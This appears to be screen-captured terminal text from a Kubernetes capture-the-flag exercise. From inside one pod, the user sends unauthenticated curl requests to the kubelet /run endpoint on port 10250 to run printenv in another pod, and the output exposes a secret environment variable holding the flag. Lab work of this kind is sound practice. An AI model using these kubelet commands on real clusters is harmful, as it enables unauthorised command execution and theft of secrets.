 SCREEN SHARE
root@starting-pod-7fc7556785-6f4c6:/# # curl -k -XPOST https://$NODE_IP:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv
root@starting-pod-7fc7556785-6f4c6:/# NODE_IP=172.31.2.170
root@starting-pod-7fc7556785-6f4c6:/# curl -k -XPOST https://${NODE_IP}:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv
root@starting-pod-7fc7556785-6f4c6:/# POD_NAME=workload-pod-655b4fbf44-z44g2
root@starting-pod-7fc7556785-6f4c6:/# curl -k -XPOST https://${NODE_IP}:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=workload-pod-655b4fbf44-z44g2
SECRET_PASSWORD=flag_ctf{b421b8eaac17b8cd}
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
HOME=/root
root@starting-pod-7fc7556785-6f4c6:/# curl -k -XPOST https://${NODE_IP}:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv | grep ctf
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 454 100 442 100 12 5200 141 --:--:-- --:--:-- --:--:-- 5341
SECRET_PASSWORD=flag_ctf{b421b8eaac17b8cd}
root@starting-pod-7fc7556785-6f4c6:/#
def 1 bash 2 manpage Tue 17 22:56 tank